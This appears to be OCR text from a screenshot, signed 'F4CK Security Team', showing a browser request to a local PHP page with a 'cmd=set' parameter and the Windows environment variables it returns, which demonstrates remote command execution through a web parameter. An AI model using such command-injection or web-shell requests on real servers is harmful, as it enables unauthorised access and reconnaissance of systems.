 http://localhost/index.php?cmd=set - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/index.php?cmd=set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=ADMIN-873441167
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 42 Stepping 7, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2a07
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\LocalService
windir=C:\WINDOWS
AP_PARENT_PID=1916
F4CK
Security Team